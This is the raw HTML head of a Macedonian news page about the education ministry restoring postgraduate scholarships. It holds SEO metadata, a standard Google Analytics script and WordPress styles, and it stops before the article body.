

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://duma.mk/vesti-2/mon-po-deset-godini-povtorno-gi-vrakjame-stipendiite-za-postdiplomski-studii-vo-drzhavata-konkursite-se-vo-tek/
body_size: 34821
content:
<!doctype html>
<html dir="ltr" lang="mk-MK" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>МОН: По десет години повторно ги враќаме стипендиите за постдипломски студии во државата, конкурсите се во тек - ДУМА.мк</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Откако пред 10 години беа укинати, од студиската 2021-2022 година Министерството за образование и наука повторно ќе доделува стипендии за студии од втор циклус во државата, со што се обезбедува поддршката што младите ја побараа од МОН и од Владата. Конкурсот е веќе објавен и може да се погледне на следниот линк. -Со измена на" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Stefi-Novinar"/>
	<link rel="canonical" href="https://duma.mk/vesti-2/mon-po-deset-godini-povtorno-gi-vrakjame-stipendiite-za-postdiplomski-studii-vo-drzhavata-konkursite-se-vo-tek/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="mk_MK" />
		<meta property="og:site_name" content="ДУМА.мк - Известува и доловува!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="МОН: По десет години повторно ги враќаме стипендиите за постдипломски студии во државата, конкурсите се во тек - ДУМА.мк" />
		<meta property="og:description" content="Откако пред 10 години беа укинати, од студиската 2021-2022 година Министерството за образование и наука повторно ќе доделува стипендии за студии од втор циклус во државата, со што се обезбедува поддршката што младите ја побараа од МОН и од Владата. Конкурсот е веќе објавен и може да се погледне на следниот линк. -Со измена на" />
		<meta property="og:url" content="https://duma.mk/vesti-2/mon-po-deset-godini-povtorno-gi-vrakjame-stipendiite-za-postdiplomski-studii-vo-drzhavata-konkursite-se-vo-tek/" />
		<meta property="og:image" content="https://duma.mk/wp-content/uploads/2021/08/download.jpg" />
		<meta property="og:image:secure_url" content="https://duma.mk/wp-content/uploads/2021/08/download.jpg" />
		<meta property="og:image:width" content="275" />
		<meta property="og:image:height" content="183" />
		<meta property="article:published_time" content="2021-08-05T08:46:08+00:00" />
		<meta property="article:modified_time" content="2021-08-05T08:46:09+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="МОН: По десет години повторно ги враќаме стипендиите за постдипломски студии во државата, конкурсите се во тек - ДУМА.мк" />
		<meta name="twitter:description" content="Откако пред 10 години беа укинати, од студиската 2021-2022 година Министерството за образование и наука повторно ќе доделува стипендии за студии од втор циклус во државата, со што се обезбедува поддршката што младите ја побараа од МОН и од Владата. Конкурсот е веќе објавен и може да се погледне на следниот линк. -Со измена на" />
		<meta name="twitter:image" content="https://duma.mk/wp-content/uploads/2023/01/cropped-logo-duma.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/duma.mk\/vesti-2\/mon-po-deset-godini-povtorno-gi-vrakjame-stipendiite-za-postdiplomski-studii-vo-drzhavata-konkursite-se-vo-tek\/#blogposting","name":"\u041c\u041e\u041d: \u041f\u043e \u0434\u0435\u0441\u0435\u0442 \u0433\u043e\u0434\u0438\u043d\u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u043d\u043e \u0433\u0438 \u0432\u0440\u0430\u045c\u0430\u043c\u0435 \u0441\u0442\u0438\u043f\u0435\u043d\u0434\u0438\u0438\u0442\u0435 \u0437\u0430 \u043f\u043e\u0441\u0442\u0434\u0438\u043f\u043b\u043e\u043c\u0441\u043a\u0438 \u0441\u0442\u0443\u0434\u0438\u0438 \u0432\u043e \u0434\u0440\u0436\u0430\u0432\u0430\u0442\u0430, \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0438\u0442\u0435 \u0441\u0435 \u0432\u043e \u0442\u0435\u043a - \u0414\u0423\u041c\u0410.\u043c\u043a","headline":"\u041c\u041e\u041d: \u041f\u043e \u0434\u0435\u0441\u0435\u0442 \u0433\u043e\u0434\u0438\u043d\u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u043d\u043e \u0433\u0438 \u0432\u0440\u0430\u045c\u0430\u043c\u0435 \u0441\u0442\u0438\u043f\u0435\u043d\u0434\u0438\u0438\u0442\u0435 \u0437\u0430 \u043f\u043e\u0441\u0442\u0434\u0438\u043f\u043b\u043e\u043c\u0441\u043a\u0438 \u0441\u0442\u0443\u0434\u0438\u0438 \u0432\u043e \u0434\u0440\u0436\u0430\u0432\u0430\u0442\u0430, \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0438\u0442\u0435 \u0441\u0435 \u0432\u043e \u0442\u0435\u043a","author":{"@id":"https:\/\/duma.mk\/author\/stefi-novinar\/#author"},"publisher":{"@id":"https:\/\/duma.mk\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/duma.mk\/wp-content\/uploads\/2021\/08\/download.jpg","width":275,"height":183},"datePublished":"2021-08-05T10:46:08+02:00","dateModified":"2021-08-05T10:46:09+02:00","inLanguage":"mk-MK","mainEntityOfPage":{"@id":"https:\/\/duma.mk\/vesti-2\/mon-po-deset-godini-povtorno-gi-vrakjame-stipendiite-za-postdiplomski-studii-vo-drzhavata-konkursite-se-vo-tek\/#webpage"},"isPartOf":{"@id":"https:\/\/duma.mk\/vesti-2\/mon-po-deset-godini-povtorno-gi-vrakjame-stipendiite-za-postdiplomski-studii-vo-drzhavata-konkursite-se-vo-tek\/#webpage"},"articleSection":"\u0412\u0435\u0441\u0442\u0438, \u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u0458\u0430, \u043a\u043e\u043d\u043a\u0443\u0440\u0441, \u041c\u041e\u041d, \u043f\u043e\u0441\u0442\u0434\u0438\u043f\u043b\u043e\u043c\u0441\u043a\u0438 \u0441\u0442\u0443\u0434\u0438\u0438, \u0441\u0442\u0438\u043f\u0435\u043d\u0434\u0438\u0438, \u043c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438 \u0458\u0430\u0437\u0438\u043a"},{"@type":"BreadcrumbList","@id":"https:\/\/duma.mk\/vesti-2\/mon-po-deset-godini-povtorno-gi-vrakjame-stipendiite-za-postdiplomski-studii-vo-drzhavata-konkursite-se-vo-tek\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/duma.mk#listItem","position":1,"name":"Home","item":"https:\/\/duma.mk","nextItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/#listItem","name":"\u0412\u0435\u0441\u0442\u0438"}},{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/#listItem","position":2,"name":"\u0412\u0435\u0441\u0442\u0438","item":"https:\/\/duma.mk\/category\/vesti-2\/","nextItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/makedonija-2\/#listItem","name":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u0458\u0430"},"previousItem":{"@type":"ListItem","@id":"https:\/\/duma.mk#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/makedonija-2\/#listItem","position":3,"name":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u0458\u0430","item":"https:\/\/duma.mk\/category\/vesti-2\/makedonija-2\/","nextItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/vesti-2\/mon-po-deset-godini-povtorno-gi-vrakjame-stipendiite-za-postdiplomski-studii-vo-drzhavata-konkursite-se-vo-tek\/#listItem","name":"\u041c\u041e\u041d: \u041f\u043e \u0434\u0435\u0441\u0435\u0442 \u0433\u043e\u0434\u0438\u043d\u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u043d\u043e \u0433\u0438 \u0432\u0440\u0430\u045c\u0430\u043c\u0435 \u0441\u0442\u0438\u043f\u0435\u043d\u0434\u0438\u0438\u0442\u0435 \u0437\u0430 \u043f\u043e\u0441\u0442\u0434\u0438\u043f\u043b\u043e\u043c\u0441\u043a\u0438 \u0441\u0442\u0443\u0434\u0438\u0438 \u0432\u043e \u0434\u0440\u0436\u0430\u0432\u0430\u0442\u0430, \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0438\u0442\u0435 \u0441\u0435 \u0432\u043e \u0442\u0435\u043a"},"previousItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/#listItem","name":"\u0412\u0435\u0441\u0442\u0438"}},{"@type":"ListItem","@id":"https:\/\/duma.mk\/vesti-2\/mon-po-deset-godini-povtorno-gi-vrakjame-stipendiite-za-postdiplomski-studii-vo-drzhavata-konkursite-se-vo-tek\/#listItem","position":4,"name":"\u041c\u041e\u041d: \u041f\u043e \u0434\u0435\u0441\u0435\u0442 \u0433\u043e\u0434\u0438\u043d\u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u043d\u043e \u0433\u0438 \u0432\u0440\u0430\u045c\u0430\u043c\u0435 \u0441\u0442\u0438\u043f\u0435\u043d\u0434\u0438\u0438\u0442\u0435 \u0437\u0430 \u043f\u043e\u0441\u0442\u0434\u0438\u043f\u043b\u043e\u043c\u0441\u043a\u0438 \u0441\u0442\u0443\u0434\u0438\u0438 \u0432\u043e \u0434\u0440\u0436\u0430\u0432\u0430\u0442\u0430, \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0438\u0442\u0435 \u0441\u0435 \u0432\u043e \u0442\u0435\u043a","previousItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/makedonija-2\/#listItem","name":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u0458\u0430"}}]},{"@type":"Organization","@id":"https:\/\/duma.mk\/#organization","name":"\u0414\u0423\u041c\u0410.\u043c\u043a","description":"\u0418\u0437\u0432\u0435\u0441\u0442\u0443\u0432\u0430 \u0438 \u0434\u043e\u043b\u043e\u0432\u0443\u0432\u0430!","url":"https:\/\/duma.mk\/","logo":{"@type":"ImageObject","url":"https:\/\/duma.mk\/wp-content\/uploads\/2022\/12\/cropped-\u0414\u0423\u041c\u0410-\u041c\u041a-\u043d\u043e\u0432\u043e\u0433\u043e\u0434\u0438\u0448\u043d\u043e11-1.jpg","@id":"https:\/\/duma.mk\/vesti-2\/mon-po-deset-godini-povtorno-gi-vrakjame-stipendiite-za-postdiplomski-studii-vo-drzhavata-konkursite-se-vo-tek\/#organizationLogo","width":771,"height":360},"image":{"@id":"https:\/\/duma.mk\/vesti-2\/mon-po-deset-godini-povtorno-gi-vrakjame-stipendiite-za-postdiplomski-studii-vo-drzhavata-konkursite-se-vo-tek\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/duma.mk\/author\/stefi-novinar\/#author","url":"https:\/\/duma.mk\/author\/stefi-novinar\/","name":"Stefi-Novinar"},{"@type":"WebPage","@id":"https:\/\/duma.mk\/vesti-2\/mon-po-deset-godini-povtorno-gi-vrakjame-stipendiite-za-postdiplomski-studii-vo-drzhavata-konkursite-se-vo-tek\/#webpage","url":"https:\/\/duma.mk\/vesti-2\/mon-po-deset-godini-povtorno-gi-vrakjame-stipendiite-za-postdiplomski-studii-vo-drzhavata-konkursite-se-vo-tek\/","name":"\u041c\u041e\u041d: \u041f\u043e \u0434\u0435\u0441\u0435\u0442 \u0433\u043e\u0434\u0438\u043d\u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u043d\u043e \u0433\u0438 \u0432\u0440\u0430\u045c\u0430\u043c\u0435 \u0441\u0442\u0438\u043f\u0435\u043d\u0434\u0438\u0438\u0442\u0435 \u0437\u0430 \u043f\u043e\u0441\u0442\u0434\u0438\u043f\u043b\u043e\u043c\u0441\u043a\u0438 \u0441\u0442\u0443\u0434\u0438\u0438 \u0432\u043e \u0434\u0440\u0436\u0430\u0432\u0430\u0442\u0430, \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0438\u0442\u0435 \u0441\u0435 \u0432\u043e \u0442\u0435\u043a - \u0414\u0423\u041c\u0410.\u043c\u043a","description":"\u041e\u0442\u043a\u0430\u043a\u043e \u043f\u0440\u0435\u0434 10 \u0433\u043e\u0434\u0438\u043d\u0438 \u0431\u0435\u0430 \u0443\u043a\u0438\u043d\u0430\u0442\u0438, \u043e\u0434 \u0441\u0442\u0443\u0434\u0438\u0441\u043a\u0430\u0442\u0430 2021-2022 \u0433\u043e\u0434\u0438\u043d\u0430 \u041c\u0438\u043d\u0438\u0441\u0442\u0435\u0440\u0441\u0442\u0432\u043e\u0442\u043e \u0437\u0430 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0438 \u043d\u0430\u0443\u043a\u0430 \u043f\u043e\u0432\u0442\u043e\u0440\u043d\u043e \u045c\u0435 \u0434\u043e\u0434\u0435\u043b\u0443\u0432\u0430 \u0441\u0442\u0438\u043f\u0435\u043d\u0434\u0438\u0438 \u0437\u0430 \u0441\u0442\u0443\u0434\u0438\u0438 \u043e\u0434 \u0432\u0442\u043e\u0440 \u0446\u0438\u043a\u043b\u0443\u0441 \u0432\u043e \u0434\u0440\u0436\u0430\u0432\u0430\u0442\u0430, \u0441\u043e \u0448\u0442\u043e \u0441\u0435 \u043e\u0431\u0435\u0437\u0431\u0435\u0434\u0443\u0432\u0430 \u043f\u043e\u0434\u0434\u0440\u0448\u043a\u0430\u0442\u0430 \u0448\u0442\u043e \u043c\u043b\u0430\u0434\u0438\u0442\u0435 \u0458\u0430 \u043f\u043e\u0431\u0430\u0440\u0430\u0430 \u043e\u0434 \u041c\u041e\u041d \u0438 \u043e\u0434 \u0412\u043b\u0430\u0434\u0430\u0442\u0430. \u041a\u043e\u043d\u043a\u0443\u0440\u0441\u043e\u0442 \u0435 \u0432\u0435\u045c\u0435 \u043e\u0431\u0458\u0430\u0432\u0435\u043d \u0438 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0441\u0435 \u043f\u043e\u0433\u043b\u0435\u0434\u043d\u0435 \u043d\u0430 \u0441\u043b\u0435\u0434\u043d\u0438\u043e\u0442 \u043b\u0438\u043d\u043a. -\u0421\u043e \u0438\u0437\u043c\u0435\u043d\u0430 \u043d\u0430","inLanguage":"mk-MK","isPartOf":{"@id":"https:\/\/duma.mk\/#website"},"breadcrumb":{"@id":"https:\/\/duma.mk\/vesti-2\/mon-po-deset-godini-povtorno-gi-vrakjame-stipendiite-za-postdiplomski-studii-vo-drzhavata-konkursite-se-vo-tek\/#breadcrumblist"},"author":{"@id":"https:\/\/duma.mk\/author\/stefi-novinar\/#author"},"creator":{"@id":"https:\/\/duma.mk\/author\/stefi-novinar\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/duma.mk\/wp-content\/uploads\/2021\/08\/download.jpg","@id":"https:\/\/duma.mk\/vesti-2\/mon-po-deset-godini-povtorno-gi-vrakjame-stipendiite-za-postdiplomski-studii-vo-drzhavata-konkursite-se-vo-tek\/#mainImage","width":275,"height":183},"primaryImageOfPage":{"@id":"https:\/\/duma.mk\/vesti-2\/mon-po-deset-godini-povtorno-gi-vrakjame-stipendiite-za-postdiplomski-studii-vo-drzhavata-konkursite-se-vo-tek\/#mainImage"},"datePublished":"2021-08-05T10:46:08+02:00","dateModified":"2021-08-05T10:46:09+02:00"},{"@type":"WebSite","@id":"https:\/\/duma.mk\/#website","url":"https:\/\/duma.mk\/","name":"\u0414\u0423\u041c\u0410.\u043c\u043a","description":"\u0418\u0437\u0432\u0435\u0441\u0442\u0443\u0432\u0430 \u0438 \u0434\u043e\u043b\u043e\u0432\u0443\u0432\u0430!","inLanguage":"mk-MK","publisher":{"@id":"https:\/\/duma.mk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ДУМА.мк &raquo; Фид" href="https://duma.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="ДУМА.мк &raquo; фидови за коментари" href="https://duma.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ДУМА.мк &raquo; МОН: По десет години повторно ги враќаме стипендиите за постдипломски студии во државата, конкурсите се во тек фидови за коментари" href="https://duma.mk/vesti-2/mon-po-deset-godini-povtorno-gi-vrakjame-stipendiite-za-postdiplomski-studii-vo-drzhavata-konkursite-se-vo-tek/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://duma.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fmon-po-deset-godini-povtorno-gi-vrakjame-stipendiite-za-postdiplomski-studii-vo-drzhavata-konkursite-se-vo-tek%2F&#038;lang=mk" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://duma.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fmon-po-deset-godini-povtorno-gi-vrakjame-stipendiite-za-postdiplomski-studii-vo-drzhavata-konkursite-se-vo-tek%2F&#038;format=xml&#038;lang=mk" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NGTYLHS43K"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/duma.mk\/vesti-2\/mon-po-deset-godini-povtorno-gi-vrakjame-stipendiite-za-postdiplomski-studii-vo-drzhavata-konkursite-se-vo-tek\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NGTYLHS43K',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NGTYLHS43K', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
